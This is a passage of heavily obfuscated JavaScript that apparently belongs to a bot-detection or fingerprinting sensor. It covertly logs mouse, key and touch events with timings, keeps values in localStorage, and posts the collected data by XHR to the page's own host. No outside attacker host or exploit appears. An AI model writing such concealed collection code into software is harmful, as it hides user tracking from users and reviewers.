L2()[k1(VU)],Av('',[][[]]))?L2()[k1(nl)](M6,XP,n2):L2()[k1(DK)].apply(null,[S06,n06,Jt]),[][[]]))?Jr()[MO(B2)](A2,Lh6,FF,dW,BC,hM):Jr()[MO(lE)].apply(null,[pr,jf,A3,DK,D86,x1]));qr6=Av(Av(Av(Av(Av(qr6,dl6),Og6),Nf6),Lf6),OL6);if(c2(Og6,DK))jl6++;else ZG6++;dl6++;bO6=jf;B26=jf;}}var Ig6;return Ig6=wS(vI,[xP()[PP(kn)](NZ6,Kj,OW),Nf6,c2(typeof gG()[fO(A2)],Av([],[][[]]))?gG()[fO(ZO)](ZG,LB,Fh6):gG()[fO(Fv)].apply(null,[q1,gN,wG]),bO6,xP()[PP(Qs)].apply(null,[OK,RV,TW]),B26,SF()[Dg(xm)](J66,Lz,cK,Rj),fg6]),pn.pop(),Ig6;}catch(WG6){pn.splice(QX(Cf6,DK),Infinity,zR);}pn.pop();};var Vv6=function(gO6,B76,AG6){pn.push(gq6);try{var L26=pn.length;var f76=Kr(Kr(bL));var qA6=P6[gG()[fO(qE)].apply(null,[tP,QM,lx])]();var PV6=Kr({});if(c2(B76,DK)&&Ys(Y76,OA6)||R1(B76,DK)&&Ys(AO6,lL6)){var mG6=gO6?gO6:U6[xP()[PP(S2)](gT6,KV,Uf)][gG()[fO(Qs)](Kr(Kr(jf)),Wp,LI6)];if(mG6&&R1(mG6[L2()[k1(kn)](P,lZ6,zv)],xP()[PP(c9)](mV,dj,wC))){PV6=Kr(Kr({}));var qv6=BU(DK);var Dv6=BU(DK);if(mG6&&mG6[Jr()[MO(mv)].apply(null,[Gm,WP,Kr(Kr({})),Uf,vH,Nn])]&&mG6[L2()[k1(Gm)].call(null,bk,BV,Kr(Kr({})))]){qv6=U6[gG()[fO(VU)](Qz,zj,I66)][c2(typeof SF()[Dg(kn)],'undefined')?SF()[Dg(zj)](kT6,B2,QF,AE):SF()[Dg(gn)](G7,kn,Kr(DK),NZ6)](mG6[Jr()[MO(mv)](cl,WP,Zt,Uf,vH,X9)]);Dv6=U6[gG()[fO(VU)](ZO,zj,I66)][SF()[Dg(gn)](G7,Kr({}),Dv,NZ6)](mG6[L2()[k1(Gm)](bk,BV,qE)]);}else if(mG6&&mG6[gG()[fO(c9)](fM,X7,GD6)]&&mG6[Fd()[cE(RV)].apply(null,[kh6,O7,nl,SD6,dX])]){qv6=U6[gG()[fO(VU)].apply(null,[fM,zj,I66])][SF()[Dg(gn)](G7,IN,cK,NZ6)](mG6[c2(typeof gG()[fO(P4)],'undefined')?gG()[fO(ZO)](dX,tB,mS):gG()[fO(c9)](tP,X7,GD6)]);Dv6=U6[gG()[fO(VU)].call(null,zv,zj,I66)][SF()[Dg(gn)](G7,Kr(Kr({})),DK,NZ6)](mG6[Fd()[cE(RV)](kh6,Kr(Kr(DK)),nl,SD6,mv)]);}qA6=QX(tI6(),AG6);var YL6=L2()[k1(nl)].apply(null,[J2,XP,kv])[gG()[fO(X7)](AV,Dv,As)](XV6,xP()[PP(pr)](jc6,xC,pO))[gG()[fO(X7)](w7,Dv,As)](B76,xP()[PP(pr)].apply(null,[jc6,O1,pO]))[R1(typeof gG()[fO(kn)],'undefined')?gG()[fO(X7)].apply(null,[FF,Dv,As]):gG()[fO(ZO)](mv,AX,QM)](qA6,xP()[PP(pr)](jc6,pj,pO))[gG()[fO(X7)].call(null,S3,Dv,As)](qv6,xP()[PP(pr)](jc6,kf,pO))[gG()[fO(X7)](QC,Dv,As)](Dv6);if(R1(typeof mG6[Q2()[m7(xC)](qQ6,IU,jf,Jl,B2,cl)],R1(typeof SF()[Dg(IN)],Av([],[][[]]))?SF()[Dg(Nn)](K9,Dx,J7,dJ6):SF()[Dg(zj)](tQ6,bg,Kv,dh6))&&c2(mG6[Q2()[m7(xC)].call(null,qQ6,IU,Kv,IN,B2,bg)],Kr([])))YL6=L2()[k1(nl)](J2,XP,c7)[gG()[fO(X7)](kf,Dv,As)](YL6,xP()[PP(fM)].call(null,U56,Qs,Cx));CA6=Av(Av(Av(Av(Av(CA6,XV6),B76),qA6),qv6),Dv6);Rv6=L2()[k1(nl)](J2,XP,K9)[gG()[fO(X7)](XP,Dv,As)](Av(Rv6,YL6),Jr()[MO(lE)](Jl,jf,Kr(Kr(DK)),DK,XR,w2));if(c2(B76,DK))Y76++;else AO6++;}}if(c2(B76,DK))Y76++;else AO6++;XV6++;var wA6;return wA6=wS(vI,[xP()[PP(kn)](HR,K9,OW),qA6,Jr()[MO(CV)](bF,KV,x1,lE,VX,O7),PV6]),pn.pop(),wA6;}catch(UO6){pn.splice(QX(L26,DK),Infinity,gq6);}pn.pop();};var XA6=function(jG6,R26,R16){pn.push(d56);try{var Fn6=pn.length;var KA6=Kr(Kr(bL));var jn6=jf;var In6=Kr(Kr(bL));if(Iz(dI6,s96)){if(Kr(FL6[GM()[SB(wK)](A2,KV,jf,NW)])){In6=Kr(Kr({}));FL6[GM()[SB(wK)].call(null,A2,w2,jf,NW)]=Kr(Kr({}));}var bL6;return bL6=wS(vI,[xP()[PP(kn)](Sk6,kf,OW),jn6,xP()[PP(Qz)](U56,Kj,dx),In6]),pn.pop(),bL6;}var Mg6=jG6?jG6:U6[xP()[PP(S2)](zZ6,O1,Uf)][gG()[fO(Qs)](jf,Wp,Qd)];var dL6=Mg6[L2()[k1(IN)](Z86,pr,S3)];if(wg(dL6,null))dL6=Mg6[R1(typeof SF()[Dg(Zz)],Av('',[][[]]))?SF()[Dg(XP)](jZ6,wK,Kr(Kr({})),xs):SF()[Dg(zj)].apply(null,[zU,Lm,WX,z3])];var Sv6=En6(dL6[SF()[Dg(D1)].call(null,P4,Kr(Kr(DK)),O1,SS)]);var q96=R1(VF6[xP()[PP(kv)](HN,bg,S3)](jG6&&jG6[SF()[Dg(D1)](P4,Gm,Zz,SS)]),BU(Xr[DK]));if(Kr(Sv6)&&Kr(q96)){var Vl6;return Vl6=wS(vI,[xP()[PP(kn)](Sk6,Kr({}),OW),jn6,xP()[PP(Qz)](U56,cK,dx),In6]),pn.pop(),Vl6;}var wg6=Rg6(dL6);var mf6=L2()[k1(nl)](WK,XP,wA);var S76=L2()[k1(nl)](WK,XP,vF);var EL6=L2()[k1(nl)].apply(null,[WK,XP,ZG]);var A76=R1(typeof L2()[k1(vF)],Av([],[][[]]))?L2()[k1(nl)](WK,XP,zj):L2()[k1(DK)](km,kd,NF);if(c2(R26,Uf)){mf6=Mg6[L2()[k1(Qz)](I1,mP,Kr(DK))];S76=Mg6[gG()[fO(Jl)].call(null,KV,qE,JC)];EL6=Mg6[SF()[Dg(fM)](QR,bF,Kr(Kr({})),XO)];A76=Mg6[xP()[PP(qx)](jU,NF,E3)];}jn6=QX(tI6(),R16);var O96=L2()[k1(nl)].call(null,WK,XP,J7)[gG()[fO(X7)](Kr(DK),Dv,ZA)](dI6,xP()[PP(pr)](dS,S3,pO))[gG()[fO(X7)].call(null,Nn,Dv,ZA)](R26,R1(typeof xP()[PP(wA)],Av([],[][[]]))?xP()[PP(pr)](dS,w7,pO):xP()[PP(B2)].call(null,Mq6,Zp,c3))[gG()[fO(X7)].apply(null,[z7,Dv,ZA])](mf6,xP()[PP(pr)].call(null,dS,Kr(Kr({})),pO))[gG()[fO(X7)].apply(null,[Wf,Dv,ZA])](S76,xP()[PP(pr)](dS,xC,pO))[gG()[fO(X7)](Zt,Dv,ZA)](EL6,xP()[PP(pr)].apply(null,[dS,fM,pO]))[c2(typeof gG()[fO(AV)],Av([],[][[]]))?gG()[fO(ZO)](Cn,Hh6,xJ6):gG()[fO(X7)](YP,Dv,ZA)](A76,R1(typeof xP()[PP(ZG)],Av([],[][[]]))?xP()[PP(pr)](dS,wA,pO):xP()[PP(B2)](Xw,Kr(jf),pJ6))[gG()[fO(X7)].call(null,kf,Dv,ZA)](jn6,xP()[PP(pr)].apply(null,[dS,x1,pO]))[gG()[fO(X7)](DK,Dv,ZA)](wg6);gv6=L2()[k1(nl)].apply(null,[WK,XP,O1])[gG()[fO(X7)](DK,Dv,ZA)](Av(gv6,O96),Jr()[MO(lE)](O1,jf,Kr(Kr({})),DK,mc6,x1));dI6++;var lF6;return lF6=wS(vI,[xP()[PP(kn)].call(null,Sk6,O7,OW),jn6,xP()[PP(Qz)](U56,QF,dx),In6]),pn.pop(),lF6;}catch(Gn6){pn.splice(QX(Fn6,DK),Infinity,d56);}pn.pop();};var cF6=function(GG6,pA6){pn.push(qf);try{var YF6=pn.length;var dg6=Kr([]);var cV6=jf;var tV6=Kr(N);if(Iz(U6[SF()[Dg(RM)](vF,bF,WX,YO)][R1(typeof Y2()[r2(jf)],Av([],[][[]]))?Y2()[r2(Nn)](XG,Zp,RA,YP,LH,Kr(DK)):Y2()[r2(DK)](h66,xm,kW,hK,p06,nl)](MA6)[xP()[PP(jf)].apply(null,[JG,Kr({}),qP])],GF6)){var Q96;return Q96=wS(vI,[xP()[PP(kn)](LF,Kr([]),OW),cV6,R1(typeof xP()[PP(XP)],Av([],[][[]]))?xP()[PP(Qz)](Zr,c9,dx):xP()[PP(B2)].apply(null,[wz,q1,GC]),tV6]),pn.pop(),Q96;}var vP6=GG6?GG6:U6[xP()[PP(S2)].call(null,lK,cK,Uf)][gG()[fO(Qs)].apply(null,[QF,Wp,r9])];var rF6=vP6[L2()[k1(IN)](X1,pr,Dv)];if(wg(rF6,null))rF6=vP6[SF()[Dg(XP)].call(null,jZ6,QF,gg,I2)];if(rF6[gG()[fO(Wf)].apply(null,[wK,Fv,K1])]&&R1(rF6[gG()[fO(Wf)](Jl,Fv,K1)][L2()[k1(XP)](l1,Y3,xC)](),gG()[fO(QC)](Kr(Kr(DK)),Az,Gr))){var kP6;return kP6=wS(vI,[xP()[PP(kn)].call(null,LF,J7,OW),cV6,c2(typeof xP()[PP(ZV)],Av([],[][[]]))?xP()[PP(B2)].call(null,q3,bg,Xc6):xP()[PP(Qz)](Zr,Uf,dx),tV6]),pn.pop(),kP6;}var jg6=EI6(rF6);var w16=jg6[SF()[Dg(xF)](Nd,RM,K9,jG)];var wG6=jg6[SF()[Dg(Qs)](kn,S2,Kr(Kr([])),pP)];var nL6=Rg6(rF6);var XP6=jf;var kl6=jf;var K96=jf;var xl6=Xr[bF];if(R1(wG6,lE)&&R1(wG6,ZO)){XP6=c2(rF6[R1(typeof gG()[fO(wK)],Av('',[][[]]))?gG()[fO(RV)].call(null,Zt,ZV,Sr):gG()[fO(ZO)](A2,fm,fB)],undefined)?P6[gG()[fO(qE)](B2,QM,S1)]():rF6[gG()[fO(RV)].apply(null,[A2,ZV,Sr])][xP()[PP(jf)](JG,Lm,qP)];kl6=SV6(rF6[c2(typeof gG()[fO(Lz)],'undefined')?gG()[fO(ZO)](Kr(Kr(jf)),Zk6,hz):gG()[fO(RV)].apply(null,[Kr([]),ZV,Sr])]);K96=Pc6(rF6[gG()[fO(RV)].call(null,VU,ZV,Sr)]);xl6=zA6(rF6[gG()[fO(RV)](x1,ZV,Sr)]);}if(wG6){if(Kr(rP6[wG6])){rP6[wG6]=w16;}else if(R1(rP6[wG6],w16)){wG6=QA6[SF()[Dg(bF)](AV,X7,A3,ms)];}}cV6=QX(tI6(),pA6);if(rF6[gG()[fO(RV)].apply(null,[zn,ZV,Sr])]&&rF6[gG()[fO(RV)](dj,ZV,Sr)][c2(typeof xP()[PP(wK)],Av([],[][[]]))?xP()[PP(B2)].apply(null,[K4,Kr(jf),Nx]):xP()[PP(jf)].apply(null,[JG,Jl,qP])]){MA6[w16]=wS(vI,[xP()[PP(dX)](vD,OP,QF),nL6,L2()[k1(Kv)].apply(null,[P1,KV,hM]),w16,L2()[k1(xm)](OV,Hw,hK),XP6,gG()[fO(gN)](Kr(Kr(DK)),zv,d1),kl6,xP()[PP(zv)].call(null,kG,ZO,O7),K96,L2()[k1(fM)].apply(null,[lG,FF,OP]),xl6,xP()[PP(kn)](LF,Fv,OW),cV6,R1(typeof xP()[PP(cl)],Av([],[][[]]))?xP()[PP(dj)](Gn,KV,zv):xP()[PP(B2)].call(null,wC,tP,rQ6),wG6]);}else{delete MA6[w16];}var fn6;return fn6=wS(vI,[c2(typeof xP()[PP(bF)],Av('',[][[]]))?xP()[PP(B2)].call(null,rW,zn,VC):xP()[PP(kn)].call(null,LF,gg,OW),cV6,c2(typeof xP()[PP(Jt)],'undefined')?xP()[PP(B2)].apply(null,[t3,Kr(jf),wJ6]):xP()[PP(Qz)].call(null,Zr,Dx,dx),tV6]),pn.pop(),fn6;}catch(lg6){pn.splice(QX(YF6,DK),Infinity,qf);}pn.pop();};var PA6=function(){return [Ql6,sP6,qr6,CA6];};var gn6=function(){return [Y96,Av6,dl6,XV6];};var jf6=function(){pn.push(sc6);var lG6=U6[SF()[Dg(RM)](vF,WX,w7,PF)][SF()[Dg(If)](Kv,ZV,lE,rF)](MA6)[SF()[Dg(c9)](Vz,pj,sN,Xm)](function(bd,qp){return mO.apply(this,[HJ,arguments]);},R1(typeof L2()[k1(hM)],Av([],[][[]]))?L2()[k1(nl)](v7,XP,kg):L2()[k1(DK)](fX,Jp,Nn));var nA6;return pn.pop(),nA6=[h96,qG6,Pg6,Rv6,gv6,lG6],nA6;};var G96=function(UA6){pn.push(x9);var Al6=U6[L2()[k1(Kj)].apply(null,[Md,S2,Dx])][Fd()[cE(zn)](Qs,cl,Nn,t86,XG)];if(wg(U6[L2()[k1(Kj)](Md,S2,CV)][Fd()[cE(zn)].apply(null,[Qs,w2,Nn,t86,Fv])],null)){var jO6;return pn.pop(),jO6=jf,jO6;}var Ol6=Al6[SF()[Dg(kv)](Nm,Zz,bF,QN)](SF()[Dg(D1)](P4,Kr(Kr([])),O7,Lq6));var OF6=wg(Ol6,null)?BU(DK):mk6(Ol6);if(c2(OF6,DK)&&At(O76,S2)&&c2(UA6,BU(lE))){var xL6;return pn.pop(),xL6=DK,xL6;}else{var FI6;return pn.pop(),FI6=jf,FI6;}pn.pop();};var wf6=function(JA6){var qL6=Kr(N);var Tl6=t76;pn.push(XN);var hn6=Uf6;var Tf6=Xr[bF];var q76=DK;var zv6=mO(UL,[]);var fl6=Kr(N);var D26=g16(OI6);if(JA6||D26){var BG6;return BG6=wS(vI,[Y2()[r2(Nn)].apply(null,[XG,XG,Nb6,Zp,LH,Kr({})]),TG6(),L2()[k1(X7)](lx,Nm,ZV),D26||zv6,c2(typeof L2()[k1(XG)],Av([],[][[]]))?L2()[k1(DK)].call(null,XG,J06,ZG):L2()[k1(xF)].apply(null,[ps,c9,hK]),qL6,xP()[PP(Fv)](ZN,QF,n2),fl6]),pn.pop(),BG6;}if(mO(Nq,[])){var Lg6=U6[xP()[PP(S2)].call(null,VK,RV,Uf)][gG()[fO(Zp)].call(null,RM,BS,KG)][GM()[SB(A2)](nl,mv,IN,sh6)](Av(fA6,Jg6));var t96=U6[xP()[PP(S2)].apply(null,[VK,Kr(Kr(DK)),Uf])][gG()[fO(Zp)](pr,BS,KG)][GM()[SB(A2)](nl,PX,IN,sh6)](Av(fA6,I16));var hF6=U6[xP()[PP(S2)](VK,cl,Uf)][gG()[fO(Zp)].apply(null,[XP,BS,KG])][GM()[SB(A2)](nl,Cn,IN,sh6)](Av(fA6,vf6));if(Kr(Lg6)&&Kr(t96)&&Kr(hF6)){fl6=Kr(Kr({}));var R76;return R76=wS(vI,[R1(typeof Y2()[r2(nl)],'undefined')?Y2()[r2(Nn)](XG,S2,Nb6,Kr(Kr([])),LH,Cn):Y2()[r2(DK)](Jx,Zt,xF,P4,XY6,kf),[Tl6,hn6],c2(typeof L2()[k1(kg)],Av('',[][[]]))?L2()[k1(DK)].apply(null,[VY6,YD6,Kr(Kr({}))]):L2()[k1(X7)](lx,Nm,Dv),zv6,L2()[k1(xF)].apply(null,[ps,c9,QC]),qL6,xP()[PP(Fv)].call(null,ZN,r7,n2),fl6]),pn.pop(),R76;}else{if(Lg6&&R1(Lg6[xP()[PP(kv)].call(null,pP,q1,S3)](xP()[PP(Gm)](HD6,XP,Oq6)),BU(DK))&&Kr(U6[gG()[fO(If)].call(null,xm,xF,Sr)](U6[xP()[PP(Kj)](RP,If,k66)](Lg6[SF()[Dg(mv)].call(null,tc6,X7,Jl,z9)](xP()[PP(Gm)](HD6,qx,Oq6))[jf],Xr[gg])))&&Kr(U6[gG()[fO(If)](KV,xF,Sr)](U6[xP()[PP(Kj)](RP,K9,k66)](Lg6[R1(typeof SF()[Dg(QC)],'undefined')?SF()[Dg(mv)].apply(null,[tc6,w2,Gm,z9]):SF()[Dg(zj)](kh6,Kr(jf),lE,YN)](xP()[PP(Gm)].call(null,HD6,bg,Oq6))[DK],RM)))){Tf6=U6[xP()[PP(Kj)].apply(null,[RP,vO,k66])](Lg6[SF()[Dg(mv)].apply(null,[tc6,Kr(DK),gg,z9])](xP()[PP(Gm)].apply(null,[HD6,kg,Oq6]))[Xr[bF]],RM);q76=U6[xP()[PP(Kj)](RP,Kr(Kr({})),k66)](Lg6[SF()[Dg(mv)](tc6,wA,Lz,z9)](xP()[PP(Gm)](HD6,O7,Oq6))[DK],RM);}else{qL6=Kr(Kr(N));}if(t96&&R1(t96[xP()[PP(kv)].apply(null,[pP,Qz,S3])](xP()[PP(Gm)](HD6,vF,Oq6)),BU(Xr[DK]))&&Kr(U6[gG()[fO(If)].apply(null,[Nn,xF,Sr])](U6[c2(typeof xP()[PP(ZG)],'undefined')?xP()[PP(B2)](HY6,Wf,DQ6):xP()[PP(Kj)](RP,XG,k66)](t96[SF()[Dg(mv)](tc6,X7,pO,z9)](R1(typeof xP()[PP(Lz)],Av([],[][[]]))?xP()[PP(Gm)].apply(null,[HD6,ZV,Oq6]):xP()[PP(B2)](sY6,w2,CX))[jf],Xr[gg])))&&Kr(U6[gG()[fO(If)].call(null,Dv,xF,Sr)](U6[xP()[PP(Kj)].call(null,RP,CV,k66)](t96[SF()[Dg(mv)](tc6,pj,c7,z9)](xP()[PP(Gm)](HD6,z7,Oq6))[DK],RM)))){Tl6=U6[xP()[PP(Kj)].apply(null,[RP,Kr(Kr([])),k66])](t96[SF()[Dg(mv)].call(null,tc6,Kj,jf,z9)](xP()[PP(Gm)](HD6,A2,Oq6))[jf],Xr[gg]);}else{qL6=Kr(bL);}if(hF6&&c2(typeof hF6,Fd()[cE(jf)](JB,w2,VU,Ew,Wp))){zv6=hF6;}else{qL6=Kr(Kr(N));zv6=hF6||zv6;}}}else{Tf6=F96;q76=ks6;Tl6=Rl6;hn6=k96;zv6=j26;}if(Kr(qL6)){if(At(tI6(),fp(Tf6,Xr[Lz]))){fl6=Kr(Kr({}));var rg6;return rg6=wS(vI,[R1(typeof Y2()[r2(kg)],'undefined')?Y2()[r2(Nn)](XG,S2,Nb6,ZO,LH,Kr(Kr(jf))):Y2()[r2(DK)].apply(null,[bM,r7,CE,qx,Ed,Kr([])]),[t76,Uf6],L2()[k1(X7)](lx,Nm,A3),mO(UL,[]),c2(typeof L2()[k1(A2)],'undefined')?L2()[k1(DK)].call(null,Kz,gc6,tP):L2()[k1(xF)].apply(null,[ps,c9,ZO]),qL6,xP()[PP(Fv)](ZN,c7,n2),fl6]),pn.pop(),rg6;}else{if(At(tI6(),QX(fp(Tf6,Op),SU(fp(fp(RM,q76),Op),gN)))){fl6=Kr(Kr(N));}var Kv6;return Kv6=wS(vI,[Y2()[r2(Nn)](XG,S3,Nb6,If,LH,qx),[Tl6,hn6],L2()[k1(X7)](lx,Nm,Fv),zv6,L2()[k1(xF)](ps,c9,Jl),qL6,xP()[PP(Fv)](ZN,xF,n2),fl6]),pn.pop(),Kv6;}}var ts6;return ts6=wS(vI,[Y2()[r2(Nn)](XG,B2,Nb6,DK,LH,Kr({})),[Tl6,hn6],L2()[k1(X7)].call(null,lx,Nm,WX),zv6,c2(typeof L2()[k1(S3)],'undefined')?L2()[k1(DK)](A86,mc6,Qs):L2()[k1(xF)](ps,c9,hM),qL6,xP()[PP(Fv)].apply(null,[ZN,dX,n2]),fl6]),pn.pop(),ts6;};var V96=function(){pn.push(OU);var NL6=At(arguments[xP()[PP(jf)].call(null,K2,Fv,qP)],jf)&&R1(arguments[jf],undefined)?arguments[Xr[bF]]:Kr(Kr(bL));Zr6=L2()[k1(nl)].call(null,wT,XP,Wf);AV6=BU(DK);var Eg6=mO(Nq,[]);if(Kr(NL6)){if(Eg6){U6[xP()[PP(S2)](Pj,jf,Uf)][c2(typeof gG()[fO(Fv)],Av('',[][[]]))?gG()[fO(ZO)](Kr(Kr(DK)),rk6,zh6):gG()[fO(Zp)](Kr(Kr(DK)),BS,hO)][hn()[Tv(kg)].apply(null,[Kr(DK),RM,jt,tS,sN])](Fv6);U6[xP()[PP(S2)].call(null,Pj,w2,Uf)][gG()[fO(Zp)].apply(null,[fM,BS,hO])][hn()[Tv(kg)](Lm,RM,jt,tS,cl)](GA6);}var ln6;return pn.pop(),ln6=Kr(Kr(bL)),ln6;}var KP6=l96();if(KP6){if(Wv6(KP6,xP()[PP(ZG)].apply(null,[C7,Cn,cm]))){Zr6=KP6;AV6=BU(DK);if(Eg6){var Ln6=U6[c2(typeof xP()[PP(RV)],Av('',[][[]]))?xP()[PP(B2)](dY6,gg,rR):xP()[PP(S2)](Pj,RV,Uf)][R1(typeof gG()[fO(x1)],'undefined')?gG()[fO(Zp)].apply(null,[hK,BS,hO]):gG()[fO(ZO)](Gm,pC,jU)][GM()[SB(A2)].apply(null,[nl,bF,IN,FN])](Fv6);var Yn6=U6[xP()[PP(S2)](Pj,AV,Uf)][gG()[fO(Zp)].apply(null,[jf,BS,hO])][GM()[SB(A2)].apply(null,[nl,VU,IN,FN])](GA6);if(R1(Zr6,Ln6)||Kr(Wv6(Ln6,Yn6))){U6[xP()[PP(S2)].apply(null,[Pj,ZG,Uf])][gG()[fO(Zp)](Qz,BS,hO)][gG()[fO(Mm)](Kr(DK),QE,Xg)](Fv6,Zr6);U6[xP()[PP(S2)](Pj,dX,Uf)][gG()[fO(Zp)].call(null,S2,BS,hO)][gG()[fO(Mm)](VU,QE,Xg)](GA6,AV6);}}}else if(Eg6){var wV6=U6[xP()[PP(S2)](Pj,Jl,Uf)][gG()[fO(Zp)].call(null,Kr(jf),BS,hO)][c2(typeof GM()[SB(jf)],'undefined')?GM()[SB(XG)](JT6,kn,vp,Yp):GM()[SB(A2)].call(null,nl,Fv,IN,FN)](GA6);if(wV6&&c2(wV6,xP()[PP(ZG)](C7,c7,cm))){U6[R1(typeof xP()[PP(Zz)],Av([],[][[]]))?xP()[PP(S2)](Pj,P4,Uf):xP()[PP(B2)](jD6,Wf,sY6)][gG()[fO(Zp)](A3,BS,hO)][hn()[Tv(kg)](sN,RM,jt,tS,n2)](Fv6);U6[xP()[PP(S2)].call(null,Pj,Kr(jf),Uf)][gG()[fO(Zp)].call(null,z7,BS,hO)][hn()[Tv(kg)].call(null,ZO,RM,jt,tS,Zz)](GA6);Zr6=L2()[k1(nl)](wT,XP,q1);AV6=BU(DK);}}}if(Eg6){Zr6=U6[xP()[PP(S2)].call(null,Pj,cl,Uf)][R1(typeof gG()[fO(Jt)],Av('',[][[]]))?gG()[fO(Zp)].apply(null,[vF,BS,hO]):gG()[fO(ZO)](OP,FN,RX)][c2(typeof GM()[SB(K9)],'undefined')?GM()[SB(XG)](TJ6,bF,lZ6,jh6):GM()[SB(A2)](nl,XG,IN,FN)](Fv6);AV6=U6[xP()[PP(S2)].apply(null,[Pj,WX,Uf])][gG()[fO(Zp)](ZO,BS,hO)][c2(typeof GM()[SB(CV)],Av(L2()[k1(nl)](wT,XP,xF),[][[]]))?GM()[SB(XG)](gJ6,cK,J66,s56):GM()[SB(A2)](nl,cK,IN,FN)](GA6);if(Kr(Wv6(Zr6,AV6))){U6[xP()[PP(S2)](Pj,lE,Uf)][gG()[fO(Zp)].call(null,sN,BS,hO)][hn()[Tv(kg)](hK,RM,jt,tS,Lz)](Fv6);U6[xP()[PP(S2)].apply(null,[Pj,Zt,Uf])][gG()[fO(Zp)](Dx,BS,hO)][hn()[Tv(kg)].apply(null,[Kr({}),RM,jt,tS,vO])](GA6);Zr6=L2()[k1(nl)](wT,XP,Lm);AV6=BU(P6[gG()[fO(zn)](pO,Yz,El)]());}}var dv6;return pn.pop(),dv6=Wv6(Zr6,AV6),dv6;};var fO6=function(WF6){pn.push(AE);if(WF6[hn()[Tv(jf)].call(null,Fv,RV,cG,Zt,IN)](pl6)){var Hf6=WF6[pl6];if(Kr(Hf6)){pn.pop();return;}var wF6=Hf6[c2(typeof SF()[Dg(RV)],Av('',[][[]]))?SF()[Dg(zj)](jp,Kr(Kr(DK)),Kv,Yt):SF()[Dg(mv)](tc6,dX,xm,Bn)](xP()[PP(Gm)](SP,S2,Oq6));if(Iz(wF6[R1(typeof xP()[PP(xC)],Av('',[][[]]))?xP()[PP(jf)].apply(null,[bK,bF,qP]):xP()[PP(B2)].apply(null,[S06,pj,w56])],lE)){Zr6=wF6[jf];AV6=wF6[DK];if(mO(Nq,[])){try{var gA6=pn.length;var vV6=Kr({});U6[xP()[PP(S2)].call(null,gO,Kr([]),Uf)][gG()[fO(Zp)].call(null,Kr(Kr({})),BS,BP)][gG()[fO(Mm)](Jt,QE,Rj)](Fv6,Zr6);U6[c2(typeof xP()[PP(bg)],Av('',[][[]]))?xP()[PP(B2)].call(null,Zc6,Zz,LX):xP()[PP(S2)].call(null,gO,Nn,Uf)][R1(typeof gG()[fO(A3)],Av([],[][[]]))?gG()[fO(Zp)](Dx,BS,BP):gG()[fO(ZO)](Kr(Kr({})),x06,PX)][gG()[fO(Mm)](bF,QE,Rj)](GA6,AV6);}catch(OV6){pn.splice(QX(gA6,DK),Infinity,AE);}}}}pn.pop();};var V16=function(Ul6){pn.push(sT6);var A96=L2()[k1(nl)](fV,XP,Dv)[gG()[fO(X7)](dX,Dv,qG)](U6[L2()[k1(Kj)].apply(null,[OU,S2,dj])][L2()[k1(pj)].call(null,J9,JC,Lz)][gG()[fO(OP)](dj,YN,JO)],SF()[Dg(dX)].call(null,wJ6,A3,bF,ws))[gG()[fO(X7)].apply(null,[K9,Dv,qG])](U6[L2()[k1(Kj)](OU,S2,FF)][L2()[k1(pj)].apply(null,[J9,JC,Kr(Kr({}))])][xP()[PP(Jl)].apply(null,[cz,Kr(jf),Zl])],gG()[fO(mP)].call(null,Wp,jf,jt))[gG()[fO(X7)].call(null,dj,Dv,qG)](Ul6);var cv6=vw();cv6[gG()[fO(TM)](QC,Wg,k06)](xP()[PP(Wf)](sd,Wp,vD6),A96,Kr(Kr({})));cv6[SF()[Dg(zv)](Cn,FF,CV,Ff)]=function(){pn.push(UD6);At(cv6[Y2()[r2(wK)](RM,xC,HU,K9,nc6,Jt)],K9)&&lf6&&lf6(cv6);pn.pop();};cv6[gG()[fO(Dw)](RV,pX,V9)]();pn.pop();};var hv6=function(){pn.push(O56);var Cg6=At(arguments[c2(typeof xP()[PP(mP)],Av([],[][[]]))?xP()[PP(B2)].call(null,m56,qE,AJ6):xP()[PP(jf)](Is,K9,qP)],jf)&&R1(arguments[Xr[bF]],undefined)?arguments[jf]:Kr(Kr(bL));var v16=At(arguments[R1(typeof xP()[PP(kg)],'undefined')?xP()[PP(jf)].call(null,Is,CV,qP):xP()[PP(B2)](Gq6,Kr(Kr(jf)),nC)],DK)&&R1(arguments[DK],undefined)?arguments[DK]:Kr([]);var g26=new (U6[L2()[k1(Qs)].apply(null,[rt,AV,Zz])])();if(Cg6){g26[R1(typeof xP()[PP(Wf)],Av('',[][[]]))?xP()[PP(QC)](NP,sN,AI6):xP()[PP(B2)](bF,fM,wh6)](hn()[Tv(X7)].apply(null,[Kr(DK),zj,V86,EQ6,FF]));}if(v16){g26[xP()[PP(QC)].apply(null,[NP,Zt,AI6])](gG()[fO(TE)](w2,Dx,WF));}if(At(g26[gG()[fO(YU)](Zz,TS,ds)],jf)){try{var YG6=pn.length;var wv6=Kr({});V16(U6[xP()[PP(Nn)](YC,IN,UB)][SF()[Dg(dj)](If,K9,Zt,cz)](g26)[L2()[k1(kg)].call(null,Vb6,d56,lE)](xP()[PP(pr)].apply(null,[G2,qx,pO])));}catch(nf6){pn.splice(QX(YG6,DK),Infinity,O56);}}pn.pop();};var PO6=function(){return Zr6;};var MV6=function(kF6){pn.push(rt);var DL6=wS(vI,[gG()[fO(n7)](P4,qP,HY),mO(v8,[kF6]),xP()[PP(Y1)].apply(null,[v9,S3,hK]),kF6[Q2()[m7(Nn)].apply(null,[c9,J2,Wf,Kr(DK),B2,xC])]&&kF6[Q2()[m7(Nn)].call(null,c9,J2,zv,r7,B2,r7)][c2(typeof gG()[fO(Dv)],Av([],[][[]]))?gG()[fO(ZO)].call(null,Cn,hz,Uz):gG()[fO(Cn)](xF,U7,vf)]?kF6[Q2()[m7(Nn)](c9,J2,wK,PX,B2,XP)][gG()[fO(Cn)].call(null,zj,U7,vf)][xP()[PP(jf)].apply(null,[BO,r7,qP])]:BU(DK),xP()[PP(XQ6)](Bj,xm,BV),mO(B,[kF6]),R1(typeof SF()[Dg(n2)],'undefined')?SF()[Dg(QC)](dj,Kr(jf),vF,Il):SF()[Dg(zj)].call(null,LI6,Kr(Kr(DK)),QF,Mk6),c2(lV6(kF6[SF()[Dg(gN)](sN,QC,A3,QU)]),c2(typeof Q2()[m7(nl)],Av([],[][[]]))?Q2()[m7(S2)].apply(null,[mt,hp,pO,AV,ON,RM]):Q2()[m7(jf)].call(null,wW,GF,NF,DK,VU,q1))?DK:jf,L2()[k1(kv)].apply(null,[Pl,EK,vF]),mO(pY,[kF6]),gG()[fO(p4)](nl,vD6,MG),mO(l8,[kF6])]);var tF6;return pn.pop(),tF6=DL6,tF6;};var 